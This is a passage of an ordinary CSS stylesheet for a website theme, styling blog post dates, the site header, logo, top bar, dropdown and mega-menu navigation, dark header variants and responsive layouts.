	padding: 0px;
	display: block;
}

.date-style-outline2 {
	padding: 0px 0px 0px 90px;
	margin-bottom: 60px;
}

.date-style-outline2 .post-date {
	color: #000;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	text-transform: uppercase;
	background-color: #f1f1f1;
	z-index: 1;
	padding: 10px 15px;
}

.date-style-outline2 .post-date strong {
	font-size: 32px;
	line-height: 28px;
	padding: 0px;
	position: relative;

}

.date-style-outline2 .post-date i {
	display: none;
}

.date-style-outline2 .post-date span {
	font-size: 12px;
	font-weight: 500;
	padding: 0px;
	display: block;
}

.date-style-outline2 .mt-post-meta a {
	color: #000;
}



@media only screen and (max-width:360px) {
	.date-style-outline {
		padding-top: 70px;
	}
	.date-style-outline .post-date span {
		display: inline;
	}
	.date-style-outline .post-date {
		left: 0px;
		top: 20px;
	}
}


/*____date style outline End========*/
.recent-posts-entry-date .widget-post:last-child{
	border:none;
}
.recent-posts-entry-date .mt-post-date{
	background-color:#0e0e0e;
	width:50px;
	float:left;
}
.recent-posts-entry-date .mt-post-date strong{
	display:block;
	font-size:24px;
}
.recent-posts-entry-date .mt-post-date span{
	display: block;
	font-size:9px;
	text-transform:uppercase;
	font-weight: 600;
}
.recent-posts-entry-date .mt-post-info{
	margin-left:70px;
}
.recent-posts-entry-date .mt-post-info .post-title{
	margin-bottom:10px;
}
.recent-posts-entry-date .mt-post-info .mt-post-meta ul{
	margin-bottom:0px;
}
.recent-posts-entry-date .mt-post-info .mt-post-meta ul li{
	font-weight:normal;
	font-size:12px;
	padding: 0px;
	display: inline-block;
	color:inherit;
}

.recent-posts-entry-date .mt-post-info .mt-post-meta ul li i{
	color: #7b7b7b;
	margin: 0 5px;
}recent-posts-entry-date	 .mt-post-info .post-title{
	font-weight:bold;
	margin-top: 0px;
}



/*-------------------------------------
	if no image with blog post Latest-blog-3
-------------------------------------*/

.date-style-1.post-overlay .mt-post-info {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: table;
}

.date-style-1.post-overlay {
	height: 498px;
}

.date-style-1.post-overlay .mt-post-info .post-overlay-position {
	display: table-cell;
	vertical-align: bottom;
}

.date-style-1.post-overlay .mt-post-meta a {
	color: #fff;
}

.date-style-1.post-overlay .mt-post-meta li{
	color: #fff;
}


.date-style-1.post-overlay .mt-post-meta i {
	color: #fff;
}
.date-style-1 .mt-post-media img {
	width:100%;
}

.date-style-1 .mt-post-meta .post-date strong {
	font-size: 38px;
	line-height: 38px;
	border-bottom: 3px solid;
	min-height: 56px;
	display: inline-block;
	margin-right:10px;
}



/*=====================================*/

.latest-blog-4.post-overlay .mt-post-info {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	display: table;
}

.latest-blog-4.post-overlay {
	height: 360px;
}

.latest-blog-4.post-overlay .mt-post-info .post-overlay-position {
	display: table-cell;
	vertical-align: bottom;
}

.latest-blog-4.post-overlay .mt-post-meta a {
	color: #fff;
}

.latest-blog-4.post-overlay .mt-post-meta i {
	color: #fff;
}

.latest-blog-4.blog-md .mt-post-media {
	width: 230px;
	float: left;
	margin-right: 30px;
}

.latest-blog-4.blog-md .mt-post-info {
	border: none;
}

.latest-blog-4.blog-md .mt-post-tags {
	border: none;
	display: inline-block;
	padding: 0;
}

.latest-blog-4.blog-md .mt-post-meta i {
	color: #222222;
}

@media only screen and (max-width:991px) {
	.latest-blog-4.post-overlay {
		height: 360px;
	}
}

@media only screen and (max-width:640px) {
	.latest-blog-4.blog-md .mt-post-media {
		width: 100%;
	}
}

.black-gradient {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+50,000000+50&0+50,0.65+92 */
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0) 92%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0) 92%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0) 92%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
	/* IE6-9 */
}


/*======================================
HEADER (top part of page)
======================================*/

.site-header {
	position: relative;
	z-index: 999;
}

@media only screen and (max-width:1200px) {
	.site-header .container {
		width: auto;
	}
}

.site-header ul,
.site-header ol {
	margin-bottom: 0;
}


.site-header ul.navbar-nav ul {
	min-width: 15rem;
	top: calc(100% + 15px);
	padding: 0;
}

.site-header ul.navbar-nav li ul li {
	border-bottom: 1px solid #ccc;
	font-size: 14px;
	transition: all .1s;
	position: relative;
}
.site-header ul.navbar-nav li ul li:after {
	content: "";
	background-color: #f9dd00;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 100%;
	transition: all .5s;
	z-index: -1;
}
.site-header ul.navbar-nav li ul li:hover:after {
right: 0;
}
.site-header ul.navbar-nav li ul li:hover a {
	color: #000;
}



@media only screen and (max-width:991px) {
	.sticky-wrapper {
		height: auto !important;
	}
}


/*-------------------------------------
	header full screen
-------------------------------------*/

.nav-wide .container {
	width: 100%;
}


/*-------------------------------------
	without top bar
-------------------------------------*/

.extra-nav {
	display: table;
	float: right;
	height: 70px;
	position: relative;
	z-index: 9;
}

.extra-nav .extra-cell {
	display: table-cell;
	padding-left: 20px;
	vertical-align: middle;
}

.extra-nav .extra-cell > a{
	font-size:18px;
}
.extra-nav .extra-cell > a i.arrow-animation{
	font-size:24px;
}
/*-------------------------------------
	map page header
-------------------------------------*/

#header-part.fix-map-header {
	height: 90px;
}

#header-part.fix-map-header .main-bar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 1;
}

@media only screen and (max-width:480px) {
	#header-part.fix-map-header {
		height: 160px;
	}
}


/*____ LOGO ( company identify  symbol )
======================================*/


/*-------------------------------------
	logo for header
-------------------------------------*/

.logo-header {
	display: table;
	float: left;
	width: 170px;
	height: 70px;
	vertical-align: middle;
	padding: 0;
	font-size: 36px;
	color: #1bbce8;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	position: relative;
	z-index: 11;
}

.logo-header-inner {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}

.logo-header-inner img {
	max-width: 100%;
	max-height: 100%;
}


@media only screen and (max-width:991px) {
	.logo-header {
		width: 120px;
	}
}

@media only screen and (max-width:480px) {
	.logo-header {
		width: 100px;
	}
}

.logo-footer {
	display: table;
	width: 170px;
	height: 70px;
	vertical-align: middle;
	padding: 0;
	font-size: 36px;
	color: #1bbce8;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	position: relative;
	z-index: 9;
}

.logo-footer-inner {
	display: table-cell;
	vertical-align: middle;
	height: 100%;
}

.logo-footer-inner img {
	max-width: 100%;
	max-height: 100%;
}


/*-------------------------------------
	when header is sticky
-------------------------------------*/

.is-fixed .logo-header {
	height: 70px;
}


/*____MAIN BAR ( place logo & main-navigation )
======================================*/

.appint-btn a{
	font-size:12px;
	color:#222;
	text-transform:uppercase;
	font-weight:600;
	letter-spacing:1px;
	position: relative;
}
.appint-btn a:hover{
	background-color:#222;
	color:#fff;
}

header .appint-btn a.site-button i {
    position: absolute;
    top: 3px;
    left: 13px;
    font-size: 1.3rem;
}

header .appint-btn a.site-button {
    padding-left: 44px;
    padding-right: 9px;
    text-align: right;
    display: block;
}
header .appint-btn a.site-button:hover {
    background-color: #4e4e4e !important;
    color: #f9dd00;
}

/*-------------------------------------
	eamil-phone (left)
-------------------------------------*/
.e-p-bx{
padding:7px 0px;
}
.e-p-bx li {
	display: inline;
	font-size: 12px;
	padding-right: 10px;
	font-weight: 500;
}

.e-p-bx li a {
	color: #FFF;
}

.e-p-bx li i {
	margin-right: 5px;
	vertical-align: middle;
}


/*-------------------------------------
	social-links (right)
-------------------------------------*/

.social-bx,
.login-bx {
	margin: 0 0 0 15px;
	float: right;
}

@media only screen and (max-width: 480px) {
	.social-bx,
	.e-p-bx,
	.login-bx {
		margin-top: 5px;
		margin-bottom: 5px !important;
	}
}

.social-bx li,
.login-bx li {
	font-size: 12px;
	margin: 0;
	position: relative;
}

.social-bx li {
	padding-left: 2px;
	padding-right: 2px;
}

.social-bx li a,
.login-bx li a {
	color: #000;
	font-size: 14px;
}

.social-bx li i,
.login-bx li i {
	vertical-align: baseline;
	margin: 0 5px 0 0;
}

.social-bx li span,
.login-bx li span {
	vertical-align: baseline;
	margin: 0 2px 0;
	font-size: 8px;
}

.login-bx li ul {
	top: 25px;
	left: auto;
	right: 0;
	border: none;
	padding: 0;
}

.login-bx li ul li {
	border-bottom: 1px solid #F7F7F7;
}

.login-bx li ul li a {
	color: #767676;
	padding: 9px 15px;
}

.arrow-up-border:before,
.arrow-up:after {
	position: absolute;
	display: inline-block;
	content: '';
}

.arrow-up-border:before {
	top: -7px;
	right: 19px;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #F00;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
}

.arrow-up:after {
	top: -6px;
	right: 20px;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
}

.arrow-left:before {
	position: absolute;
	top: -7px;
	left: 9px;
	display: inline-block;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: '';
}

.arrow-left:after {
	position: absolute;
	top: -6px;
	left: 10px;
	display: inline-block;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ffffff;
	border-left: 6px solid transparent;
	content: '';
}


/*------------- top share icon block ----------------------*/

.share-icon-btn {
	display: block;
}

.share-icon-btn .dropdown-menu {
	padding: 0px 20px;
	min-width: 60px;
	top: 53px;
	left: -10px;
}

.share-icon-btn .social-bx {
	clear: both;
	float: none;
	margin-left: 0px;
}

.share-icon-btn .social-bx.list-inline>li {
	display: block;
	margin: 10px 0px 15px 0px;
}

.share-icon-btn2 {
	display: block;
}

.share-icon-btn2 .dropdown-menu {
	padding: 0px 20px;
	min-width: 60px;
	top: 53px;
	left: -10px;
}

.share-icon-btn2 .social-bx {
	clear: both;
	float: none;
	margin-left: 0px;
}

.share-icon-btn2 .social-bx.list-inline>li {
	display: block;
	margin: 10px 0px;
}

@media only screen and (max-width: 991px) {

	.header-top-info .mt-topbar-right {
		padding-left: 0px;
		padding-right: 0px;
	}
	.header-top-info .social-bx {
		margin-left: 0px;
	}
}

@media only screen and (max-width:480px) {
	.header-top-info {
		display: none;
	}
}


/*-----------------------------------*/

.main-bar {
	position: relative;
	width: 100%;
	padding: 10px 0px;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.main-bar::after,
.main-bar::after {
	clear: both;
	content: "";
	display: table;
}


/*main bar with box view*/

@media only screen and (max-width: 480px) {
	.main-bar {
		padding-left: 0px;
		padding-right: 0px;
	}
}


/*header info css*/

.header-info {
	float: right;
	padding: 10px 0;
}

.header-info>ul {
	list-style: none;
	display: table;
}

.header-info>ul li {
	display: table-cell;
	padding: 15px 10px;
	vertical-align: middle;
}

.header-info>ul li .icon-sm {
	float: left;
	margin-right: 15px;
}

.header-info>ul li strong {
	display: block;
	font-size: 16px;
	text-transform: uppercase;
	color: #1a1a1a;
}


@media only screen and (max-width:767px) {
	.header-info>ul li.btn-col-last,
	.header-info {
		display: none;
	}
}

.header-botton {
	background-color: #222;
}

.header-botton .header-nav .nav {
	float: none;
}

.header-botton .header-nav .nav>li>a {
	padding: 20px 12px;
	color: #fff;
}

.header-botton .extra-nav {
	padding: 13px 0;
}

.header-botton .extra-nav .site-search-btn {
	color: #fff;
	padding: 7px 15px;
}

.header-botton .extra-nav .mt-cart .woo-cart-count {
	border: 2px solid #fff;
	color: #fff;
	min-width: 36px;
	padding: 5px 5px 5px;
}

.header-botton .extra-nav .mt-cart .woo-cart-count::before {
	border-color: #fff;
}





.header-style-1 .is-fixed.color-fill .main-bar {
	background: #fff;
}



.top-bar.bg-gray{
	color:inherit;
	padding:0px 0;
	background-color:#eeeeee;
}
.top-bar.bg-gray .fa{color:#222;}
.top-bar .fa {
	color:#ffffff;
	vertical-align: middle;
	background-color:rgba(0,0,0,0.08);
	border:1px solid rgba(0,0,0,0.01);
	padding:3px;
	width:22px;
	height:22px;
	text-align:center;
	border-radius:1px;
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
}

.top-bar a.fa:hover {
	background-color: #f9dd00;
}


.mt-topbar-left,
.mt-topbar-right,
.mt-topbar-center {
	padding-left:15px;
	padding-right:15px;
}
.mt-topbar-left {
	float:left;
}
.mt-topbar-right {
	float:right;
}
.mt-topbar-center {
	text-align:center;
}

@media only screen and (max-width: 991px) {
.header-style-1 .mt-topbar-left,
.header-style-1 .mt-topbar-right {
	padding-top:0px;
	padding-bottom:0px;
}

}
@media only screen and (max-width: 767px) {
.header-style-1 .mt-topbar-left ul li{
	display:block;
	padding-bottom:1px;
}
.header-style-1 .mt-topbar-left ul li:last-child{
	padding-bottom:0px;
}
.header-style-1 .top-bar .row{
    display:table;
	width:100%;
	float:none;
	margin: 0px;
}
.header-style-1 .top-bar .row .mt-topbar-left,
.header-style-1 .top-bar .row .mt-topbar-right{
    display:table-cell;
	vertical-align:middle;
	float:none;
	padding:0px;
}

.header-style-1 .top-bar .row .mt-topbar-left{
	text-align:left
}
.header-style-1 .top-bar .row .mt-topbar-left .e-p-bx{
	float:none !important;
}

 .header-style-1 .top-bar .row .mt-topbar-right{
    text-align:right;
}


}
@media only screen and (max-width: 480px) {

.header-style-1 .top-bar .row .mt-topbar-left,
.header-style-1 .top-bar .row .mt-topbar-right{
    display:block;
	vertical-align:middle;
	float:none;
	padding:0px;
	margin-bottom:10px;
}
.header-style-1 .top-bar .row .mt-topbar-left{
	text-align:left
}
 .header-style-1 .top-bar .row .mt-topbar-right{
    text-align:left;
}

}



.top-bar.bg-gray{
	color:inherit;
}

/*____ NAVIGATIONS
======================================*/


/*-------------------------------------
	mega-menu
-------------------------------------*/

.navbar-toggle {
	border: none;
	margin-top: 24px;
	margin-bottom: 24px;
	margin-left: 15px;
	margin-right: -10px;
	padding: 12px 10px;
}

.navbar-toggle .icon-bar {
	background: #000;
	height: 3px;
	border-radius: 0;
	-webkit-border-radius: 0;
}

@media only screen and (max-width:480px) {
	.navbar-toggle {
		margin-left: 10px;
	}
	.extra-nav .extra-cell {
		margin-left: 0;
	}
}

.is-fixed .navbar-toggle {
	margin-top: 14px;
	margin-bottom: 14px;
}

.header-nav {
	position: relative;
	padding: 0px;
	z-index: 7;
}

.header-nav .nav {
	float: right;
}

.header-nav .nav i {
	font-size: 9px;
	margin-left: 3px;
	margin-top: -3px;
	vertical-align: middle;
	opacity: 0.7;
}

.header-nav .nav>li {
	font-weight: 500;
	position: relative;
	text-transform: uppercase;
	margin: -10px 0;
	padding: 10px 0;
}

.header-nav .nav>li>a {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	color: #222;
	font-size: 14px;
	padding: 35px 12px;
	cursor: pointer;
	margin: -10px 0;
	font-weight: 600;
}

.header-nav .nav>li>a:hover {
	background-color: transparent;
	color: #212427;
}

.header-nav .nav>li>a:active,
.header-nav .nav>li>a:focus {
	background-color: transparent;
}

.header-nav .nav>li.active>a,
.header-nav .nav>li.current-menu-item>a {
	background-color: transparent;
	color: #F5BF23;
}

.header-nav .nav>li:hover>a {
	color: #F5BF23;
}

.header-nav .nav>li:hover>.sub-menu,
.header-nav .nav>li:hover>.mega-menu {
	opacity: 1;
	visibility: visible;
	margin-top: 0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.header-nav .nav>li .sub-menu {
	background-color: #ffffff;
	border: 1px solid #f4f4f4;
	display: block;
	left: 0;
	top: 100%;
	list-style: none;
	margin: 20px 0 0;
	opacity: 0;
	padding: 0px;
	position: absolute;
	visibility: hidden;
	width: 220px;
	z-index: 10;
}

.header-nav .nav>li .sub-menu li {
	position: relative;
	text-transform: none;
}

.header-nav .nav>li .sub-menu li a {
	color: #000;
	display: block;
	font-size: 14px;
	padding: 14px 20px;
	font-weight: 400;
	border-left:0px solid transparent;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.header-nav .nav>li .sub-menu li a:hover {
	color: #000;
	text-decoration: none;
	border-left:10px solid  #F5BF23;
}

.header-nav .nav>li .sub-menu li a:hover:after {
	width: 4px;
	left: -1px;
}

.header-nav .nav>li .sub-menu li:hover>a {
	color: #000;
	background-color: #f6f6f6;
}

.header-nav .nav>li .sub-menu li:last-child {
	border-bottom: 0px;
}

.header-nav .nav>li .sub-menu li .fa {
	color: #000;
	display: block;
	float: right;
	position: absolute;
	right: 10px;
	top: 6px;
}

.header-nav .nav>li .sub-menu li:hover .fa {
	color: #000;
}

.header-nav .nav>li .sub-menu li>.sub-menu {
	left: 220px;
	top: 0px;
	margin: 0 0 0 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.header-nav .nav>li .sub-menu li:hover>.sub-menu {
	left: 220px;
	margin: 0px;
	opacity: 1;
	top: -1px;
	visibility: visible;
}

.header-nav .nav>li .sub-menu li:hover>.sub-menu:before {
	background-color: transparent;
	bottom: 0px;
	content: '';
	display: block;
	height: 100%;
	left: -6px;
	position: absolute;
	top: 0px;
	width: 6px;
}

.header-nav .nav>li.has-mega-menu {
	position: inherit;
}

.header-nav .nav>li .mega-menu li a>i {
	font-size: 13px;
	margin-right: 5px;
	min-width: 20px;
}

.header-nav .nav>li .mega-menu {
	background-color: #ffffff;
	border: 1px solid #e9e9e9;
	display: table;
	left: 0px;
	list-style: none;
	opacity: 0;
	position: absolute;
	right: 0px;
	visibility: hidden;
	width: 100%;
	margin-top: 20px;
	z-index: 10;
}

.header-nav .nav>li .mega-menu>li {
	display: table-cell;
	padding: 10px 0;
	position: relative;
	vertical-align: top;
	width: 25%;
	text-transform: none;
}

.header-nav .nav>li .mega-menu>li:after {
	content: "";
	background-color: rgba(204, 204, 204, 0.4);
	position: absolute;
	right: 0px;
	top: 0px;
	display: block;
	width: 1px;
	height: 100%;
}

.header-nav .nav>li .mega-menu>li:last-child:after {
	display: none;
}

.header-nav .nav>li .mega-menu>li>a {
	color: #555555;
	display: block;
	font-size: 14px;
	padding: 0 20px;
}

.header-nav .nav>li .mega-menu>li ul {
	list-style: none;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}

.header-nav .nav>li .mega-menu>li ul a {
	color: #474747;
	display: block;
	font-size: 13px;
	line-height: 34px;
	padding: 2px 20px;
}

.header-nav .nav>li .mega-menu>li ul a:hover {
	color: #1BBCE8;
	background-color: #F2F2F2;
}

.header-nav .nav>li.menu-item-has-children:before {
	content: "\f078";
	display: block;
	font-family: "FontAwesome";
	right: 4px;
	position: absolute;
	top: 50%;
	color: #999;
	margin-top: -8px;
	font-size: 8px;
}


/*-- Submenu direction---*/

.header-nav .nav>li.submenu-direction .sub-menu {
	left: auto;
	right: 0;
}

.header-nav .nav>li.submenu-direction .sub-menu li>.sub-menu {
	left: auto;
	right: 220px;
	margin: 0 20px 0 0;
}

.header-nav .nav>li.submenu-direction .sub-menu li:hover>.sub-menu {
	left: auto;
	right: 220px;
	margin: 0 0 0 0;
}

.has-child .submenu-toogle {
	position: absolute;
	right: 4px;
	top: 4px;
	color: #000;
	background-color: transparent;
	z-index: 900;
	cursor: pointer;
	padding: 10px;
	font-size: 18px;
	display: none;
}

.header-nav .has-child li .submenu-toogle {
	opacity: 0.9;
}

.header-nav .has-child.nav-active>a+.submenu-toogle.fa.fa-angle-right:before {
	content: "\f107";
}


/*.header-nav .nav > li:last-child{display:none;}*/

@media only screen and (max-width: 991px) {
	header .logo {
		display: block;
		padding: 4px 0;
	}
	.header-nav .nav i {
		margin-top: 6px;
	}
	.header-nav .nav li.has-child.nav-active>a {
		color: #F5BF23;
	}
}

@media only screen and (max-width: 991px) {
	/* responsive strat when media screen [991px] css START*/
	.navbar-header {
		float: none;
	}
	.navbar-toggle {
		display: block;
		margin-top: 14px;
		margin-bottom: 14px;
	}
	/* .navbar-collapse.collapse {
		display: none!important;
	} */
	/* .navbar-collapse.collapse.in {
		display: block!important;
	} */
	/* Responsive strat when medai screen [991px] css END*/
	.header-nav {
		clear: both;
		margin: 0 -15px;
		border-bottom: 1px solid #E9E9E9;
	}
	.header-nav .nav {
		float: none;
		margin: 0;
		background: #fff;
	}
	.header-nav .nav li {
		float: none;
	}
	.header-nav .nav>li .sub-menu>li,
	.header-nav .nav>li .mega-menu>li {
		float: none;
		display: block;
		width: auto;
	}
	.header-nav .nav li .sub-menu>li a {
		padding-left: 30px;
	}
	.header-nav .nav>li>a {
		padding: 12px 15px;
		border-top: 1px solid #E9E9E9;
		color: #777;
	}
	.header-nav .nav>li.active>a,
	.header-nav .nav>li.current-menu-item>a {
		color: #000;
	}
	.header-nav .nav i {
		float: right;
	}
	.header-nav .nav>li>a:hover,
	.header-nav .nav>li>a:active,
	.header-nav .nav>li>a:focus {
		background-color: #f0f0f0;
		text-decoration: none;
	}
	.header-nav .nav>li .mega-menu>li:after {
		display: none;
	}
	.header-nav .nav>li ul,
	.header-nav .nav>li .sub-menu,
	.header-nav .nav>li .mega-menu {
		display: none;
		position: static;
		visibility: visible;
		width: auto;
		background: #f9f9f9;
	}
	.header-nav .nav>li ul.mega-menu ul {
		display: block;
	}
	.header-nav .nav>li .mega-menu>li {
		padding: 0px;
	}
	.header-nav .nav>li ul.mega-menu li:hover ul {
		display: block;
	}
	.header-nav .nav li.has-child {
		position: relative;
	}
	.header-nav .nav li .sub-menu,
	.header-nav .nav li .mega-menu {
		opacity: 1;
		margin: 0 !important;
	}
	.has-child .submenu-toogle {
		display: block;
	}
}



.right-nav-header {
	display: table-header-group;
	vertical-align: top;
}

.right-nav-header .r-nav-h-content {
	vertical-align: middle;
	display: table-cell;
}

.right-nav-footer {
	display: table-footer-group;
}

.right-nav-footer .r-nav-f-content {
	vertical-align: bottom;
	display: table-cell;
}

.social-rounded {
	text-align: center;
}

.social-rounded li a {
	font-size: 12px;
	color: #000;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
}

.social-rounded li a:hover {
	background-color: #000;
	color: #fff;
}

@media only screen and (max-width: 360px) {
	.social-rounded.list-inline>li {
		padding-right: 0px;
	}
}

.vertical-content-wrap .right-nav-header,
.vertical-content-wrap .vertical-content-area,
.vertical-content-wrap .right-nav-footer {
	position: relative;
	top: 20px;
	opacity: 0;
}

.vertical-content-wrap .right-nav-header {
	-webkit-transition: all 0.5s ease-in;
	-moz-transition: all 0.5s ease-in;
	-ms-transition: all 0.5s ease-in;
	-o-transition: all 0.5s ease-in;
	transition: all 0.5s ease-in;
}

.vertical-content-wrap .vertical-content-area {
	-webkit-transition: all 1s ease-in;
	-moz-transition: all 1s ease-in;
	-ms-transition: all 1s ease-in;
	-o-transition: all 1s ease-in;
	transition: all 1s ease-in;
}

.vertical-content-wrap .right-nav-footer {
	-webkit-transition: all 1.5s ease-in;
	-moz-transition: all 1.5s ease-in;
	-ms-transition: all 1.5s ease-in;
	-o-transition: all 1.5s ease-in;
	transition: all 1.5s ease-in;
}


/*-------------------------------------
	header dark
-------------------------------------*/

.header-dark-1 .main-bar{
	background-color:#1a1a1a;
}
.header-dark-1 .main-bar .header-nav .nav > li.active > a{
	color:#f5bf23;
}
.header-dark-1 .main-bar .header-nav .nav > li > a{
	color:#fff;
}
.header-dark-1 .main-bar .header-nav .nav > li:hover > a{
	color:#f5bf23;
}

.header-dark-1 .main-bar .header-nav .nav > li .sub-menu li .fa {
    color: #fff;
}
.header-dark-1 .main-bar .header-nav .nav > li .sub-menu li:hover > a {
    background-color: #121212;
}

.header-dark-1 .main-bar .extra-cell a{
   color: #fff;
}

.header-dark-1 .main-bar .navbar-toggle .icon-bar{
   background-color: #fff;
}

.header-style-1.header-dark-1 .is-fixed.color-fill .main-bar {
	background: #1a1a1a !important;
}

/*-------------------------------------
	nav dark version
-------------------------------------*/

.nav-dark.header-nav .nav>li .sub-menu,
.nav-dark.header-nav .nav>li .mega-menu {
	background-color: #1a1a1a;
	border: 1px solid rgba(0, 0, 0, 0.2);
}

.nav-dark.header-nav .nav>li .sub-menu li {
	border-bottom: 1px solid #23282f;
}

.nav-dark.header-nav .nav>li .sub-menu li:last-child {
	border-bottom: 0px;
}

.nav-dark.header-nav .nav>li .sub-menu li a,
.nav-dark.header-nav .nav>li .mega-menu>li ul a,
.nav-dark.header-nav .nav>li .mega-menu>li>a {
	color: #fff;
}


/*.nav-dark.header-nav .nav > li .sub-menu li a:hover {
	background-color: #F5BF23;
	color: #000;
}*/

.nav-dark.header-nav .nav>li .mega-menu>li ul a:hover {
	background-color: #23282f;
	color: #FFBC13;
}

.nav-dark.header-nav .nav>li .mega-menu>li:after {
	background-color: rgba(0, 0, 0, 0.2);
}

@media only screen and (max-width: 991px) {
	.nav-dark.header-nav {
		border-bottom: 1px solid rgba(0, 0, 0, 0.8);
	}
	.nav-dark.header-nav .nav {
		background-color: #0f0f0f;
	}
	.nav-dark.header-nav .nav>li>a {
		border-top: 1px solid rgba(0, 0, 0, 0.2);
	}
	.nav-dark.header-nav .nav>li>a {
		color: #fff;
	}
	.nav-dark.header-nav .nav>li>a:hover,
	.nav-dark.header-nav .nav>li>a:active,
	.nav-dark.header-nav .nav>li>a:focus {
		background-color: #1a1a1a;
		color: #FFBC13;
	}
	.nav-dark.header-nav .nav>li ul,
	.nav-dark.header-nav .nav>li .sub-menu,
	.nav-dark.header-nav .nav>li .mega-menu {
		background-color: #1a1a1a;
	}

	.nav-dark .has-child .submenu-toogle{
		color:#fff;
	}

}


/*-------------------------------------
	when header is sticky
-------------------------------------*/

.sticky-no .main-bar {
	position: static !important;
}


/*-------------------------------------
	when header is sticky
-------------------------------------*/

.is-fixed .main-bar {
	position: fixed;
	top: 0;
	left: 0;
}


/*-------------------------------------
 header id Fixed
-------------------------------------*/


/*.is-fixed.color-fill .main-bar {    padding:0px 64px;}*/

.is-fixed.color-fill .header-nav .nav>li {
	margin: 0;
	padding: 0;
}

.is-fixed.color-fill .header-nav .nav>li>a {
	margin: 0;
	padding: 25px 12px;
}

@media only screen and (max-width:767px) {
	.main-bar,
	.is-fixed .main-bar,
	.is-fixed.color-fill .main-bar {
		padding: 0px;
	}
}


/*-------------------------------------
	header with bg primary color 1
-------------------------------------*/

.bg-primary .header-nav .nav>li>a {
	color: #fff;
}

.bg-primary .header-nav .nav>li:hover>a,
.bg-primary .header-nav .nav>li.active>a,
.bg-primary .header-nav .nav>li.current-menu-item>a {
	color: #1a1a1a;
}

.bg-primary .site-search-btn,
.bg-primary .mt-cart .woo-cart-total,
.bg-primary .mt-cart .woo-cart-count {
	color: #fff;
}

.bg-primary .mt-cart .woo-cart-count,
.bg-primary .mt-cart .woo-cart-count::before {
	border-color: #fff;
}

.bg-primary .navbar-toggle .icon-bar {
	background-color: #fff;
}

@media only screen and (max-width:991px) {
	.bg-primary .header-nav .nav>li>a {
		color: #777;
	}
	.bg-primary .header-nav .nav>li:hover>a,
	.bg-primary .header-nav .nav>li.active>a,
	.bg-primary .header-nav .nav>li.current-menu-item>a {
		color: #FFBC13;
	}
	.header-nav .nav>li {
		margin: 0;
		padding: 0;
	}
	.header-nav .nav>li>a {
		margin: 0;
		padding: 10px 12px;
		font-weight: 600;
	}
	.is-fixed.color-fill .header-nav .nav>li {
		margin: 0;
		padding: 0;
	}
	.is-fixed.color-fill .header-nav .nav>li>a {
		margin: 0;
		padding: 10px 12px;
	}
}



/*-------------------------------------
	 header style 2
-------------------------------------*/
.header-style-2 .top-bar{
	padding: 10px 0;
}
.header-style-2 .top-bar .e-p-bx{
	padding: 0px;
}
.header-style-2 .main-bar {
	max-width:1140px;
	margin:0 auto -60px;
}
.header-style-2 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-2 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
.header-style-2 .main-bar .container {
	width:100%;
	max-width:100%;
}
.header-style-2 .is-fixed .main-bar {
	margin:0px -570px;
	left:50%;
	padding:0px;
}
.header-style-2 .is-fixed .extra-nav {
    padding: 15px 0px;
}

.header-style-2 .logo-header{
	height:90px;
}
.header-style-2 .logo-header a {
	display: table-cell;
	vertical-align: middle;
}


.header-style-2 .extra-nav .extra-cell {
    display: table-cell;
    padding: 0px 15px;
    vertical-align: middle;
}
.header-style-2 .extra-nav {
	padding:5px 0px;
    display: table;
    float: right;
    height: auto;
    position: relative;
    z-index: 9;
}
.header-style-2 .extra-cell > a{
	color:#fff;
}
.header-style-2 .extra-cell > a{
	color:#fff;
}


@media only screen and (max-width:1200px) {
.header-style-2 .main-bar,
.header-style-2 .is-fixed .main-bar {
	max-width:100%;
	margin:0;
	left:0;
}
}


@media only screen and (max-width: 991px) {
	.header-style-2 .logo-header {
		float:none;
		text-align:center;
		width: 100%;
		height:60px;
	}

	.header-style-2 .logo-header a img {
		max-width:160px;
	}
	.header-style-2 .header-info {
		float:none;
	}

.header-style-2 .header-info > ul {
    list-style: none;
    display: table;
	width:100%;
}

}

